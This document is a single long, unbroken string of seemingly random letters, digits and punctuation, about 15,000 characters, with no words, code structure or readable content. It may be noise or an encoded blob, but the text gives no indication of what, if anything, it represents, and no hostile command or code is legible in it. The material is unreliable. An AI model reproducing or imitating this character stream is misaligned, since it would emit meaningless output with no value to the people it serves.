nT-pp0NrDDE:Vnq}&eEzAzD6iWBOhxSKW+DUoLUE;Ar;ExB0LYipBI9/{y9Ux4nuCEJ_-pW]T+97BzEsepd_r;OREF0{IB5]9dy|CEN9qux96@|0rSEsxqL4FkIN(Vww|XLp04)yBdr2XYu0{k^|+YTR6uL-OpuTTL(_4-i2yD}E|4Vo&B+T~n9YK(KdzSrBu-ixODh0oA]6Ty^0qhxk;O|h2uLpUR@^]o-Iheyq(hq&khrCIunW(xN7OEE&our7(^hCrwDpDe|-hKXs{YJYQQ+zX_Cpq7Lnqx41{SFNoE+~6Lz|pNki6@Wd%t/LAI_rOoktit4rp4iS-i-~Exqt}e(w5k|^y6KDwt4Sh~Sh/Erw++|rVA|i:hi_ywBwY{0tw@Uwk_tI-B(}/@~DtyUwxf@^rD}-p~:S-0i:R6uWN;urr-IrpuQWE&r:BpwyFWC]{Q6L92uTk4DBLr6dzI0]@+ru]k~rrAo05IQ_2Wr|Tt9&;2}wuF0DrOi-O0YVr(qX}pE;tWnUruQ(C~rnKSrU)26)I6npLL0Jp0yiTi]wIYW{SACqS^u@pRA}{h~%YDVIpCioru~_E{^I2wWOKd|~}B}TLi0q0kiDrroFIr(N0r9~{qy2XsWwfzECE;N%Y):d:YnNCUw|yY(Sw4wfxiwI]rhuJzSI~]A4f11C97uTuO(u]y]o&NpB-xh]q2V;UU}}L]neyeWiS2Wrw_BKOkSS%WAXx:A{o6hzYX%SBz_FstIJuX0Aw+h6z@En@z9sd@{V@;r/dV90prIS-ECC;~Ot|p_Y}FJt7iAOkrnW65QrB+-])NVB4)RtJCu%A1@:{Oy~V_uiIYu&]9){BRz0Bzpk6KkIW|)SWC%L:yC~S9r6REy9LWxW~uTw9WdphCEEWI}{KoEe7pxw5Dt;LI:pRw4^y)Nn5eBdC}xE(RArX2(WIutJOIu]uCw+e2RCr^io~q{QJKx6QI]t9ArFyC2rrBE0}^{5p{uC51-wR41V^]wOpkLyiVqUfh-zK2]e+]uJC+QRrJNf@@~:7DIuWxE4qt7WuiA+k-59O~W-rozid]{J+AU|0SO:okD4O+w/CdtFrR4%Q+WnT;pSf2pCfVfQRxzST}hC46S)L;X92VO9dR~DFTu4{zoyXC_OIX};eA_LIIxz(rWJiru|4LLrB_+Ihn;IhIs(YT(eN9z]O+~tA7-SqV^{{rVezEr(Lp5DeNu2:oW&Fx5rEpzw_0W9xw/0X7K)drIe;e]1&X|6kyoo6rNo4nkVf+oI^z{&|:w6]ffop4xA6^AS;6%5@;L9zonui1WIphs4YWAut~pypVRShX2{:wzSQ9uK6tkRIip9r+r;qWs-p:)wOr(]rEoe-SrrtsYh}wL-rx&Op~K(7|EY{2SEuQD^1Xe(ow1Lzu@6OX-Er&r69t5Ld1uCND]}/QDpun5LDU(tSrUxJzk+}Okx:U^OKErT-pYi]5+5pOK)L9&rL%RnyK@)+WO&q]d|5pr(:~_t|x+N{hUWTT@|deiSp(T@}qN6F|EO}Rr~Ly@V2JLC(O7N_9BDf{s}_y(NFuJWI_4YEfwknU2;Li7F&CX)s:}^1D)qYSNq(Duxp-Yoo~ruzBCuY|y+IR4zY(oDtxEE+6}x|0WIpiX(QKIhoyW&_twXx&K|z+pp6C{9-ri:)%AVxenA/+h6rd1B5%9]0qwsE}]{D&E6yVtKNVW9:]{9z]WNT9EfF@Qf(]{%{ue&DR+W-IEsu~^~y~BRnSk-DIu(fqNYE~Oir9KFEpBoh/{rIUrn0:u4;Ff4e4YwFk]wE]NUDBER-TyhxwrE~B~Eie~E+iy9u;rsz_yryAu-:pBui-r;VdIYU(-Y-4UyKOExAXI;_1f]KSruwUEw}Fr+rLr9o0ru7WrO@1U{hnWNKLreIByY7ky&nV-&i0A::DAWC|Aopi~f]YWdLykxI%-)5S(0){y+2w-qLwBuz%Ww5Kudf~pSh{ruA2IoiyNziAWpOwr+C:NK_:u:q)po4euKX@U(x4+1UhWyK7rNTEU^5kNyXA(W6wr2TRI1f0W1K9r;sNBEUJ6tsuUYsDU_14rprIr9~Uui(yE]NrrE()runV~;)yr]o-(~n&f79Wr|eu9/EXFkr0yiUnpp-]W-9D;IrTN07RJruD6q7TW0Cp0@tE2R]7&C]I}st]2IeR;qEh-2EX-0B6NACDJ-&%@s&R}VCQ(OCd_qETYDuz9h]|7ABCyrrT{@BTR9t/u|-/A|IhWpu|opuCKpppw|k61-pSy}UwEOps/o(DqwVyVuVAi|r4yrhErou+OhuTA4rr)pr{x~r0kphz&^VE@WrLeEfAeoS4nn9O;|ukesw^7xVDw6fCVr&k~OzEV~6{]wA%ODqdVrN|Dpy_Yiq&:S6zU^h0DEi]D+it%sr}upuy0hANp~Ut(hrq7CN2BVYpf6W1RIr46ii&C-q&U-d]O9Y^4Si:0^/DJWpD+@E4S/{nY~SDFT;Iwwn|2yFiwdo](wpO^qDTU2~p%xI+iL@W:+SETTW2RnB2Dw-|_syD7uEnVn^94Uf+:T(psiuDf+Wk/kYr&1Lo4F~ry%0r&IzrUDL+L4DIA60rA6Wr-0-uJ&IE&{hu%&-EXSrr{wWrB]}@uy0~IW]JssQR2_ixDy+iR+S-R+Ein:I-{W6W/1h-{S+J1FQD&1q-w1qhy%(]%_xi24N9+U(+x@(2+Wyx{;%iKio&W_JDE@F6DFL|AI0rB)KIRQ:xBRi]~kAOyon9;TIA^&q-N;F~DRpr(/VEIY0Dt}rJNzJWhtJ&Yk]iIL(OVeWxyoO0Bsy/{epsrW)Yq^Kyx]|4rufXd-Uxp;@&~tUuW5fIf2C&UOWtJB6fdW&qSWIdzW;%WzCSBWhkUyEer}e_Wz&@yzhCr2p}pt5}Bt^^x]^f^z~AOWYCStCRyq-&Jzh-6+72SyORf)6iyz%6xzX4I^)XO6SsuLqUq1_QYz&2OWhpr{_%IE4+A@O1y2D~uN7}+YD9;OJ&^d69O++)J]XR6y~ix(:iW|O9+;^kW{k(EV-^ui{/IrX6SkS;WwR_y]/pVysuu&fNzN{)EwEFupV%k70~^5;]Vf&kEu((uI%)+61/hYzu]RWhVuoQ^e%}dY1dfXx}h7%fI:h1kJ15^)h]-_txEV/&7/B0ppu+2RBCW}k~{ESBhDB{yikqzpu]}rzxRSrxKB;)xhOwD&SCL2S5duk4(o9xfUiw)+rqI}uh1wr2tIrp7DrDDrrrfI9~RpxO^qf4QTN|fp9J(rqkI@hUUIuu4DzS^Ixe7RN__IwB{4w^tWw|WIO1]4)WKnh|zDWOiISo5oO}5kfo&Ifo)r)W|sO|oxiW|kYo;@J9O+hY6h9nNr;^As9^RqYy1k~9^Oxuypi:+Ad4)idJ0p^WUUdoSCqn|of5n^;O0UY{DSJKA|y@ikAOODJ&C:Yn_Jxy]&+{)^w1;C+1w@+1CW:W/ruK&UF^R)]ypA)XwDE(J4p;SAIzf6|QKB/Dd~i:^7K57+pnFUAi|r@E/JDU5RO)A9B&rEnU/sEJ0EJAr5Fqr;f2/Q}sw+E6or~W/x%52xi^t%r5:qOh;F(p&-B}QUndD0Bko5A)S2FT_&(I-e_U%dpIIhurysUiLVO]yiDr;k{piLS~_Ro-(XT9yDRzKTO&hrqqI~y}hJDR}BNIBryry9L+xdEI~x{u}tfkhiQ@V;~|16fp2}D9Ad~r]@^ST1R4eX{VdB-W5qorIxL](y-A45IEdqBTfTQpiER2^E}2Yzxr]B~zi_6ER)Y5trIBCrDBfw@O5kNt;zy+IoTKpsBukUFxze}dA(^JYF]ddExUh5_S5uBx;sfU6(%eQ@sUu@X@~LAiLpt+R@dd+J{^kU^t^qC%Vz6frW-hF{J^y^Y|txU%W2d0F&)2_OLYz@CDr{L+z(6X_t0{(uo|~T]6-|h}k(Sx6yqu:(C}WEC_Bw~(ueLd-p{-](6%F(E@rEuAd7L6:nVnkf1FCkwF-ARUWL;TARRe:nR2:YJ5]CJSLw/^zK&@ue(6E]k)rE}@7W+%r]1FS]6Ck7EFu/uNuiS7]i97I_qtk7^nkI%UWBBJr~hp+BDnE)t+pn0%x~0SrDt5h4KhJwyuhw4X_{D^Er9SuAIDrry~rYAkYFI7rw|TIEWsrxhNUEYL~9+]_0r(xOVpI+nhL56uxRVFBq]OX/w:Uo:pWp~@(Euh|Dr21}inEJEz6-92JzYWC}WD@y|WNkJr6yLpd16EzzhDKy|uC(R|^n6txDVSt)YR4yy1~pi5-kiKpS^E4)d:USi&ACJiFLw^)1D2^6DpXf|4NCx-srVw7LDW0I~^&TwiF(61~C7r6u605{FL2+FS2y:y5URexr&RV0(dURzhsR|70SC]Q(&_dqRuA5~)kk_WX5:yn]r|RI-;RwuDfk2BD~RQqn7sk{](dxI)nzC%6+2_s2R4/~t%pUu7T^EnTK:U]T-Fp|k;U^p6UOSuqIB2wI_qtpTxXk]e)6-JI(BRQ05Y14(JL(k6(D5Lt5-s)rYzNyTF+I/{5O^5D7xB;tQo(+{4uxFRRuoWN|}IWDLu05oDw)zD|)xnepD-iwIEp1p2B1Ek)9&zz5I}UC]CD]OrzD:x-//x+1rpn6;r]zpryTExU}O6wQyzhsrODBWryI64AkEuDkKDyL^ofd~)y2%47x|(/01E2LC+Y9~fRQRWpnY-Y(J{]zi6i_](zEKU(9WJ6(N2Ox7V_dx]_/pNEXBC_4eV}J+{N(~0T/u}q7^KfTBST-rEq@W^}Kp5UJxTp7C(~]p(|R+QzWEFttKA4xir;x/u)JN}/]TB%K]kDK/~nh9ET:K^-}ODr~prECRwK;SUroRVx_^O1LpDI/eUEIndLufr&Q0X{w/kU4zdI|zU~x&5uCDdS|1e(ifJEiu_2Ww_&AE2rx+YBw6^kIt]AC9ehiFw_190IU16;~O+E](T0Oe2)zV)t&7;@~xU:_Ki:ix}NB~dABx~DwI4r]|i(9Iqu-+{wt(Lrr%TO9B;IrndErNtSzR+R}/Swi&fYD@yxOUX-@LTwN^ehk@xu2/RE^TXSNKwwOp0o+/2wyz:uOuEF-h:VSnX4yp~|r1E4eSSKD:swJTJ0}57rz74eJh@V9~A:9&FJdOKIoffNthIhth0SyX(x+_FV-/^u1UXzR0R-eBWCYV}OWEQ}1i{OWpse~7TJFUA~{uokt(5XE%D}D%R@sC}w2T02/F0SrEFp4]4Y~E{z+C|)4s}t-CdW|R^zy0%}tJn5V0onRzRp_eRBYR%N-Br2}BuBVItUJ^}kISAkpE/A_(sT(2O;(r-7LTz]~IL|6]AK~tTxYr~0uED-n{+9LB6nkkVDNt}kuTB%~SyVio}spY6Urw|z0y;SKT:h(niwX}{XtXEr9O|pW9xyrrrTJ{CEDy2J2rwkD5Drpu/OKr%]hueY~u+)Fi|XIh+Ar01wT)TqzyQWVK};Jn0%TuRiIUD{hrS-CrN6B|fwVwQ:ANwfN~%zKKW2^K9tT@1QNJ;ILJeyLKiT4yO&]yJ4SW@67VJs;6zFAdJRshT-)+9+ihdeB6Bqx/@R+;}_A~EJ+x}_JNpTD0{NVK{zdUp^tWrp0:QKQF%X5k{9B}|2peiwBh5dE%pkS_d6RE6XRuswz|FWxhhnxOfyu9h(JDI-6}V%9rUDW5_}q5NeYtLdLK~ozBX_JyDEuUYn5XeX~6~&|_dXkSh)iSpU+rrfJIk6h%2Y^@DB9xW7{Xp~^(VnYXI]BA12ek-onuI|hA+r-At2%kYI;wTQT{euk9JECuu-2Erk_}Drd9s|]@o(Fke%2ey5T9o;ueUzx|fheu~DDrrpRI|]xe4Ek6Wp/ysW4t9+xxxfkBESu(urkEE-IEwo1N4BOxp;qrKI|x:S|5zDutT%XL6{}NIE}t/{O_5J1]uyB-rLB+iBO]wW:WCqz|DyxtD+Q05V}ztA1FpNe^J}kepB(oYW]N%E]uBS(u|1L1;X_s%0%2~rQQp-Q6e&@Q7}k2EUK0uX-)F0nYeEWp_;I~EEN-6&{E+y-L-%76R6FO)rOBdW0ChCQ(tI-LiN]6x&KXew}doWrri0J%95nySxrBSqTq5FR1FT;9|n12_Nn|h@9(CJtLdI+1~^L]TO/}_C4o(;(r|+q^]zzq-+i5}nNpUBnpuV(A:}L@OWC+piIw9xurr2uhI_N_}7;O5&+N{rEX@:J}~wI}TQhDONJ@XW)oIYu9RO0ENxr+t+qT+rCWK^{_|zf4s|6)zC/ET)wV1S2IS~U2-UfqxFYYWIW(dt@6ID2qSC-4UXshF{)t]ho/e69o%e9hBFI7VtsupzeN7RrDprkrD-4U5CI1:z1Q%044qR2prITrIL)+E6+{;|+6uEWo_N-I9{uC6uuo_X71@x/7D~@W9x79B9p-zxrwhh--Wtsk(Cp7uw;For^ydRD6uIRx+WWWpCrrErCun4II0{NzAwreDeF-ESNE@hqTpi25z+r-)h-{RIL}V60E-Lx:xryxhwJWLrrzSxhDq+Q|wANt&s-xr0]uiChTBWyyUi|;;q-:-nI&r5AwC0xx-|e^e2p00%-rQ]|0wffXpNu]+}{(0N;x5DrEB-q/oB0BC&i6k|~2s@S+++9WUVEESJQxxw|OC9unN+hrUuTI4q9Y72+N0r]}YU~~TBRdi^L0yIBt5~rUYJk94IRp]UYTBuVA}su_;6LUx}d}6O|K;&z+Vq(Wf(iJL}]}Rf&&u9u]dw%Af6Tdh9^A0_1shzrrtBpfOLx;BDkkVYVfBXUUF%xkRqODNV~~ATO4VU)utA+(-WBBS6Du9nU1udEueAz{+LEDpB299|di^Y(uCupuJ0]+0I~DhtuIV7(fNUhf0U@ss0&&2-y2tkU(YYq+0E&~dCpDIpNKxYh77_A&e+/{d@{9D1TL-Rr7DCS]}Q%%fk(LoEtfrrurEeESy{+wX{o-Er;6BCDrDRx9xw0NDTfESri^KrWri6}|k@zrq4t:;RtLyhxVxouO+xtztXLo(IEWLhrCwI)Rf@B:EJ;A|(}|DBpDTU]nY|sqY2oeBxVu59+J|RJQFN+]rzfz~x(d(JCY+7_~9n;|pyE(;f]EYV+EfR|&I|i2oe@TUkp2&7B;|E5%iW|VO{K^{Orn~ipJ6Yo4/N+rU^@;f~;251O0:;D;]&:~Qy0OUBy59+AK}6X~T%|r51O~(]U(xprRDuDU9Q+EC~orB~_(Ls]h~fY~uwuY6YrtWNN4CWt-R]]~xuxk7h9BWIy&D_VFB0(BNJ0;pyw)qB^yn}+Ok&O(u10^rX/&ddRw&1BrK/f;ru7keiN(RO@2upyJ4CkEB+nyrywp&]L;A1Wpt%zWRs:-W(1tLuxf@|-2YRpCwDyDrRK}ryT])T9UwY5w{OdOwWEE+kWxxxUTO1WR+-RE-qW}EQ%w9iTw6i6eOhDRxE@htI|nWuOk-5uwRrDOSqh16-%L+O2)6xF5UT6tzJW~V]_QWR&hz0VFtw~@qIppt7]5BS1@SViSkYskCwuStCruBRS0rB7hxy+)o|Ss4w2:fKuD@/6@NW1XCieRxV;9UKIh0]{FD1(z(ofA5tEnC4&SU]B+E%r%qNz|EYiIds_B9RIIBRpuT2dsVr9~SwdrhTIrK~FTk54/1rSqnrT+}Q@hIz6kF&UJpzA:)6:AA4ux:TYRn+VLzILyL2YA5UseY1qipU6oE9npCB)@5It&qWOIR9pRRfVwzrtE(xr]^wr|D4EIrfirkpUQxYw12kXYRDODpKK(rBy~--{x6~-_ut-kiELSr1Q:S;DnrW&YxJNEtsU]suk@:/h7+rrI6h;DI-OhrWTDr5pyp1xBLpXEr1D;CdBW~U0%J@+4Vr{nUEyu6TDkRKE1rrYkuSI+@i7uX4D:AxNzhuf]OIE@ID/yoeUTJCoDTfzy-SR;EE6S+-wuQIkU0|trI~%N4CF@Vo|Bthdr(J@SK@Jo:K1;SDL%wz@VQTWk2Fpu7{]1tI~nyAN]sw1x]iLyBCuoEh~nTCx;d1VEEQ+fpfI%W(uTSr7-szx9_pW2xU1W52i^2dBJ;|S+KEVFISETqrhoURLi/z~0FkifW9z5YJ_VIWzoWu/5pFA|i+}p{Dd-+h]D0QA:}O0-R5pLs+F0K|yiw_RwEQB096zShU)rKo040&I^R&LO+V5(^1q]skE9i^zpy/B}r-}+Dxx)JdDuu}EW9N{kBr~sL&ek(urx}Or:eOk9]rftxkY%xLwXroy4TD{JCyyOyTs+pO_u&:kr9I-CIIpVuXfsxLk/n}p(wRWpxxphKCx%YrWxuxwp+]D;FAR--R9iWrLYxEE/wJJDV|/4u0-45xk@uSeYV|:y70QrIr9itWIok;rw2IrU6y)^(L^nk|1oEfu~uTuE+zd}xICkdqWQIuisRN]q02RUEItp2;e~ST4;Srz~2X_}-1i|znRrtJTfBprDqWzBp~&V)+-]:|kqLpQxkuFr6pL-hBFTyW@:Bq@iR+p{ddsy6IWriewrV7}o}IF;t&|&AA67x)ExduBT~4^WzV:+sYoBtoJf4sJqrW@yJ9B7(K@TWFq5JE2zNsVk6WBkWEW%WrVdtnSfS/OIroVONR^o{(u4e@6(/Qhh+{WJAWy%fi2:x7(U4DCS|6xiJ+IDrYqyr{5o9&Y{@1]xqV{0-}D^]K1rV;|/Rq}5Dh6DzY1YyxwQY})7BVrEIYKWrBrto@7VX6uYFp}ouTBII(-0x(kWunRrDyB&L@U|tpk@uSNIN|xk:uwUii|oI@pK4IUSyxQ+ru6w1roRiD%^E^h0@ztd:rI;xY-xeSUL7EBLwDE@yu(d:5i2FXIu&tDwhU^L9|Dswx90pSKXS1ppTYy^VIoKEruu2Y6u(~2u]okpNp/RrWVC9sLiB1:B{0LRiFsF5N9@QuRC%_r-(df4VK_||E}0IBOS;N|wI2rwirIADC0XIu}:Ok7_--z(EdtV-Vh}SLyX-7LtX5~pk40~/KWVe{qyC]Vu1e-sTN^tSfnuE5q{pQe9{B]ne%prn|ORtVJQEh;}&o(&CJWzYyBiLN]|IEYYUX:xWBO_wqK}{p)7JnYzIr6N;uW5D_A&DdDpDoDk@7;)2)~4;5(wX|rdJ_dt6~7UkTDkdQkBSqiz(:Qz^@^%}V@%OBXF;2kBLI1X-x^f4}4u-YE6Syy~~r;V{EuEIuRx-(uR_]ekurEke(_;iru]z(wE5p){r~eFpEEi_NR2E]~Et-U90(9^h]T+IfuJ5E)f7r)9|WwuKr]y7r(y@(ut-Uhkw-xSJEUti~xAqrfIh-YIp-U]JruWUr]9DIU|9yfeLA0y(~|shEYEoyf};kwutr)Ax(wz4r]twr]A^6]rwrxAA-p-e7/UA79fp}iWe-h~kU-9{_@)zKsh^Toh2N&y{1}~IFIksNWA2t@E@U0ro;|xX~IYzuDt7A971oDW{LT)sR]Es_I6+AsV+D9i+C&+05iV9@rwUQ&zFrpr^drUkW&UVq&Y:J2Y:L2AVI^dCA49K1sYSokY0)r+&%|iY~r;)O4;BVD)I%Rx0n6N:Ixx@UCN52D6t2^+KQ}EOfxwE:puQws;CAur|fp7|V|7f^s7~e6~UK]W5R4))-s+n{i7fCq]+%2E2EC]Lfp)61x7^yhz4wTx/VseA_|]Ju&k9%~e|u67Ripx2ORru4pr%F4t0EI((Oqt4Orp~k9r~WpS]tr-ewxt6(I/DEhDrN&DrBiBwxd(BwhyJEA}60yqkEdRA]TSIBCD9+~6rEYDprLir(5]2e2E&ewo~pVFUWdzkI1@W;iL~DUyW~EzrIiOR0%FO~;f0NWr+E1+rB0BrU2qs)XpIw9+BIoI0B2{sU:YWUqxx];Y-UNY--DED~9-ofR6r67Q~N0n6WDLpN&0DqQfDy|{rWz(ry_Wpe|F~V%Bk/}Fp:x~2^BxE6nDW6@^]6kQVCVykSXIWSL0pu2uDu6+2U+AJh(UJ6^uo:6K]iCiwz;YBIW-u/4oV~i0p^UrJU5JVOQr~iqWw-D0i52RC4yODzSiUJ:Ti5~~4ROOnYSDhI|E+^}{hYEO7{N;YxyFLq(4~A26euQ2{Bq2;WJp+(L@Rh_FurAOFufs{B{R%r61Y({@hIV4y^Vsfi;d6E/x_xACs(|&fr]eer_B6xIrT^IrdS]r6^uwrheu@-):)kIf_E]k@rUWDf|EBSfE(BF2%]rJJk7F0]SkTuky}r]|FN6kdWuy96iIKpFSxEE;@(fyNxEt{iw}DEUIp(EwVy(eu-Y;5^E@Y]|;yBrNLSR9pN6VIAFUA66AES7AWi6+LO4zK:6B7^6|hSE5SfsUkAy0sp}OerJVLE}pQ(]ht(+7Tho7{(uzXr1tO+&f{Ao%%(i6J6W6JUWfLqnOp;yk@E:qipr@Erty2rrI%2/r-kJ6-BUJJ@-^]k^fqw]^W}+~uKIUUQk6Cu|6C;d6q7UU])EVILprL4I9S%puxWprS+SJ0tSJoWd:9sdr&6dJKU+^_suwE5rwx+ruyw};FrDrE5r)y}o^{K@7Vz]N])07dwAE4TREn@iCd0D2+-oiNBE&LXJ7:LiC_R&x_(V6eV&z/^sttdDke%4UT{i~s0RrIBD-rO@SuLISwkpprEnSt@Rk}qD-ErpuBr-rqKIuqKrOuR-5IBSIh@9-YqRt^%uk0rrSp0Ep4QIuIxK-2|ry~h@BJ;uBSCIBh)}(4QA9~(|UxKIy|20rK)R9N9u|%NRy~U|y7oKyVYpyBxsr7Yx/DEEWxuz@iu~_)xi%UI^V:+ITdWDV5]xhrCWFVd(xqfrL~NOkiy(rE4Bu2LIBuU+{rII{rI1Ot+]ipn@qI:yJDJ{I|}-6:V+ix@ruzV@_+5+Us4|L+(XDr~Qiis-pr0:DzVU:Wqw:)iE;U~(z:UCxO:7:9:SA1A5n}~i}qALzqV7QS~eJryWrt-i@rup6DyKO+Iq:pNxF+~2xr-irpUIW9{Tyi0zOr~A6d^UxO}TQ}TNyD%%K)]5_~|^A4TAxk2V0wRYOIt^RJdD@21tEKX}]0n/rV6tWi@V^4Vw-IFT^n0rR+sXLhLzTkt]xJ1wzJ1+_hL9n:0h(rA6DrV|D-E7A/{Y]uVxK7O)()]~VUuwt4((9Sx_yxxKReEwWou~k]-WRs]495h4eDBw{YOxo2EfyEBr+B6|y+xwNOi|]);ErhFSu(I0B6(Xk]xzw-z@t4:REuLhE7zDEsLTEpzA]CLhu2rxk)Fs6zxz0-VV9}Lzz5r+:YhS/}r;h~f&IzEx~Q]2y(L}7SkWy2]O6YpE6pps_dxtF2hnYrSOAUOSC0V+V9:+rku@&/5uWtT0|D_}UrJ^&Bd^dSY}BdABOA6}VXuBd%:-i:IwSE^@~hi@{ikuU1XwetDr;1Dr):_@u_z@|Ru(VkE|yOrTYzFQ4kAsd{d)dh+5OO:N5N+F|Bk(R/^45o5/):RT)L(IC:WURJw5~ORi:s@u:Qt6e1z|]5Azpeux(ByA(dy)(drt9r9Jyd61ueEArCIpu6(DyNQT9~IA_QRx(5QRt2uR_/DBpTX@rD7rrqBrSihqr-ou9IDBkihqBiC}(Tnnhwoq9JV~u~po9rt|(D4pfN^1hw(+AWKur&Bpt0LpWrAx~)eyF66dO_)5XC4|XSXUXXAhTRVtxyFk|97sYL{AA0V:rF;}ODeIw(J^~d6oAJ6AL65tAp}Rx:~DAsDRF4&5D+~&rsnpW}u:_yfs7+ps]VU4iwAr6BA)~}wpJiE(4R/yJ-IUf^W:U^kz4@EVUJKWDO^+YpxfD:zOFAnt/1Uyut)KW)-^-1U^V1UppyyKWrzRpqn/BIus_{|dFs}5Qq4IRV5SIk7upRVhopi9n^sp~Ssk;-1OJSFhS~Vek{-:W+:;%RB|4iTAYK_s;6@sWuCBxI(ENn1k6p9JE&9wV5JwN&eqIqQrxr~YErBxn9EDA:@Eexo-FI9(kS9C-Dk/zse%@(E]Ioy9(nWFRSw2II(@Qsyy%qyx_K9e:srUARDQKBW&r0ynx~16Ed{5QIyV{y5DO5wC61)_:Kzn/+io7to~KKzx/)nRA}dy)BDSKs7pOyRK%E-:{uNz-ri:%y4|CttVNOF}}^7-/uf%NpkknLu;(N5-rwOO{rTt~L9r^e%&R-StI__&17DyzFwu{J4)WE4e|p_^&^-kBrF^/W4e/_4erIsITNsxCQ^}uSsw~%|(tdeI~wi@R%hNX@xsNoe~4od)s-(e9V}FIDE;YdpAJIO@@dAfL7@N:h:;VIE5-ODy;Rw|-7T(}JA/qUXk7W9|pBEN}ySuwRfRuzxr%qzKXR9pNW^_0tEX(9Ex&Xr]&1ruRS9WL-Fw]&d7X/]rVW@uzRVwtt-WA|rwhXrw+k^p]Sxi+@&VeQui}6]x9|:DwhJhI_fpzXBw;DpY:VRwtDn~qUDY7d0pF+T6U5Ct_%T6pn@%Xs4ShX@%C;}]0W-4R]~:{|0B4xSwo-}U;KrEupw/yKn&^Y(p@U%T]dppVyopqK)FDWfS_NixV+_979/6dW^SE5Cr4_X{)~ipuRKL@16NnT9y@@k9U9:IU9{_sWB+hXSLszBssyVfszeWsE)EAAuB0Ei0ryQB)uIprF62s)hUNkeqs~sNd_kDq6tQztk|&YrV]UW@r;&kz;|N_z+U^65Duz-nR^yh0XJ9|@Y{0n)1]1dr)srrY&wrr%EUSrtUpCw2yr%|kIdC}QL:]QrdrpiIIuW_Uu&UIWf{(6kIrBFCxw+2r)0tOr{Cp4NsSi/sku-A}4D@Lu(C92ON]{-;-QURXf_~fwEEIn{(Uu9:kwDYT4/_oR|1T0z%X_75ToyF/KeOi1oAT%|I]pyCWtTiDr}LRUT|Bpu]xhi-}I]+Nwz~iIqISx2|Ni^OzAp4(fO6)QOxDr|CfJR}6&4^)uk]FA@xIfX5)kpxOr~s2FL}5%Yu@YfQ15i]%Y(rOr7}tzU/9_6WVfDO5;hiQSit15VeVfsfNrEsWrz&6_2IAC~}_x]I9xY|o1]:^I|fh]@VVxN@E4fdI-oDE:2&nNz+::71o{AfI|}e4T4V(FyK|IJ|LDIhSrUJDxDzBw/RL2Ww16{W%4xT_4|iW|x~p~nVtIA4{IAtDy20zV;issEhJ/hV9i4X~Ir4LerYN;WEoxk~ttD7NuD_@Ewp7XpQKUWUDQdKT//_0)E0;66DNJ1z9u:XpO4XK:9X7%@DdT_UI/11KSX-p;s1I/K%UJh(-iIEkq+F7K7yJ:xVqf0||}rrBxrx;xwIwUu}B;us9|/UsqIVUdo@d2ed|zW~;qXu_s-~6nU9}w|)K@RW@]x4r:rwdTweU2(r(Ow4%OQ@-p(WYpr9uo;]hOi]6-_t9OSYSWo9SUi~WT;Iqn(NwU:d2U@YWTWB]u;2JDWx]E{oId%DL)zRw5B;u56nuSd{Eto%;D&xu~D(N4f+yp;^:L0Xr6/~0|B}7iQQ7f&tTKB|r4z^r%WBoF{:y6Je&BQez_n]TFXSs~yuQI9orXp}%r9{/e1Lw-u|uye/x~J6;ywJhD{;2xon|S6~Wx9WuOOVNhwoD7k9hh{DN94BpkIS~DWU+VIoE(ttu6Iy-L:yxAy^|+E6KViLBTfthpRrpJ1WrpekxrWRxNrhIErtCuS4C6tN^99wupF-NAJpzSIST+OR4o6f(--uEpW/_&+SrEy^Azp_U5hDp-&_stfIkURJknWr~iqik_uDN&hDSyEt(xR-4]6R-{izE0F@49hToLz~9RY_4t24rpfu-OpYCiu9wTp]AuT1LI@fLx7xfSu~0p]9J06|~6RILpy@hs621+sdo{I+{YtkCY%JhOWdxpEO%:xWC:@Kf|{Oiq67/:+nC~7BD_QhB^;ep;BB//iDryx%X7X@KQ%4CTQ/7Xs11D%R+4iOXnnw/x^Txxz|ewW++WQSrOSY2oC6Ox(opEeeuuiODSOIxyT6Wi@@;+xwtp)0LWL~XXpT4W2Ww9xwwz6O{LTto9s&9w)&&eeN;z7yITE7snxwCCFe~xuxu;TD(0o{{nxwxSenQe;eSD9Oo00~E6D~rh(0]tEIID|RDyy++T4hrEBBV-Ai~TyhOYddi9CE]r]VtUku]T9{yN;fU:@+SDUtVV&A|0r]~dYfeo6k}+L/zetwAqhAndYUV{VDqEq]_&BkV|khq-E]9f2UASRoR|&&:zNY^JfU)e0rJ0JiWku---fFFJh^FEO@d/QC^q0k^dK)~Y)U5DXSENJOO6]Dx@59:xdwrF%(kNFLW_uDxVKEYWxrx;0OyoE|r~xsRs9W+-7(FQAI0Q}0NAu92&&-%NE9fF++A@o@yfUr922ttifrwB/pf}{hQe^)s1//r_6Y7O-(ezxrC]u1-xBz-XzpphoD%yiE:A~WpIp)fhDEdu0d{kE_9-R-Wp|;x^NyE:DJyEE4tLWoC|&V}Awz4dUyDkWrnNTW|J]ez]kkw6zBO-i~TJITwCs@ytIXS}w)D@DWBqR+DQA)o:yr9wn{x(I+wSChIrUtB+IBB4CuB+;dYU)0USUtL]I9i&Ciq;YYk:uSA~}h/u~BxWutrWe/u@%6Qk-yu{4pIdEOUBV^u]UhA7hkfrpuS:BTO)BEJRTJ7VYO(@]~}KhnqiA|~R){+~hh^t9_:@VFW@)U5)|_iF^_D9J^preEC2ULd:LFW{yNzph|7r]IIk]EwF+6I60rYCiphrJ{{Ekkwfd|EY1@T~]2)sep||Yff;_%@K1n1S-&&&7UBtN(YY|UV{NnY4T4Dr50u~RD7Dtse1wruFFeYRIRIW|}hR9A:J-SEqI+|BxyE:ioV-L:+rrUqy]CkptNR4J0rhw}rrzQ%E&zAFdTq{9L~f/n|C~Oq:o%CkyU:tCUr9pSCh{u|IIKTzE;CedEJN}W9S_x^CKE@W{+zzrW/R9pD~VVTWB0Ux0r(;xrq{rV]xxytIy-@(peS;xn;{]E|i+hxFTrErWtO;:yyDEC|_hrhKFLpk{%x~|pprxwrTD:zU]6xSp^E-;LV;ARS&NC9D%2riEWrAIy^W]U7Jx]tkCRWn{x]ARWAU7~RYAiJ:N+sqW9k]Y}tqdT:h}^)9B1&7E:f:Cysd%Ef-S%FCWWx4uxrUt]k2kS+^AIEEk0JOVp~rwrr@xDpIJLIER6U^Q1o]+;/yt&9e]hp45_6_d1/;x_U4-4hYk+9Re6JTQA|ErEuOieDpxDes%]{s/%;@7xwLd/rT+IpI~ThwDQWtE9~pWusW6hxB{hpDASxW;Tre%UtBxSxRzftkV5-Bs;ukuxdEuCUFVpV|UDhpOz)ByYe4yi;o5Vrx0I5-(T6W({-96e:EENWe6-rEkK(rBd0WS9~Vriu15phI6ErERr6y6-+txAtdONtW^0iBS{D:pNtrEWkfp6B]kq~6XDii()6Eyf+]r9Ie@F+~6-rI4K^+iq9xJ~~2]BEx|pE0w_1iJ-6-]W@SWV~dd:S-/0q]XpypynhEn0Jw:A|k